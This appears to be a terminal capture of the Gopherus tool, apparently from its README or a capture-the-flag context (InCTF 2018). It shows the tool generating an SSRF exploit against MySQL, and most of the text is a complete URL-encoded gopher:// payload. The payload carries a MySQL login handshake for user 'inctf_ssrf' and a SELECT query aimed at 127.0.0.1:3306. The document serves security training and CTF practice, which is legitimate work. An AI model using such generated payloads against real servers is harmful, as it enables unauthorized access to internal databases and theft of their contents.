 ~ » gopherus --exploit mysql spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: inctf_ssrf
Give query to execute: use CTF;select * from inctf2018_chall_2;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a9%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%69%6e%63%74%66%5
f%73%73%72%66%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61
%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%6
1%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%29%00%00%00%03%75%73%65%20%43%54%46%3b%73%65%6c%65%63%7
4%20%2a%20%66%72%6f%6d%20%69%6e%63%74%66%32%30%31%38%5f%63%68%61%6c%6c%5f%32%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------